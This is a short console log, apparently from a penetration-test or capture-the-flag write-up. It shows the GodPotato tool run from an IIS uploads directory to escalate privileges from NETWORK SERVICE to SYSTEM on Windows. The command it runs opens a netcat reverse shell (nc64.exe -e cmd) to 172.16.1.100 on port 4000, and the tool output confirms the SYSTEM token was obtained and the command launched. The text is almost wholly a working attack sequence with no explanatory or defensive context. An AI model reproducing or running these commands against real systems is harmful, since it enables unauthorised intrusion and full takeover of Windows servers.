 PS C:\inetpub\wwwroot\uploads> .\GodPotato.exe -cmd "cmd /c C:\inetpub\wwwroot\uploads\nc64.exe -e cmd 172.16.1.100 4000"
.\GodPotato.exe -cmd "cmd /c C:\inetpub\wwwroot\uploads\nc64.exe -e cmd 172.16.1.100 4000"
[*] CombaseModule: 0x140723957334016
[*] DispatchTable: 0x140723959924600
[*] UseProtseqFunction: 0x140723959216944
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\GodPotato\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007002-0360-ffff-d5b2-32ae95af09db
[*] DCOM obj OXID: 0xbee32b5e45932b1f
[*] DCOM obj OID: 0xe2c601ca644eceb
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 548 Token:0x720  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 392
[*] Command launched. Exiting GodPotato.
PS C:\inetpub\wwwroot\uploads>